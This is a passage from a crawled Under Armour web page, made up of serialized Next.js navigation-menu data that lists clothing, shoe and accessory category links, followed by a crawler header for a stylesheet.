Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n98:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n99:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La7\",\"$undefined\",\"$undefined\"]}],\"$La8\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9e:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\na1:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\na2:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a4:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\na5:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na6:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a7:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na8:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/b6ffc1ff5a34ea46.css
body_size: 10612
content:
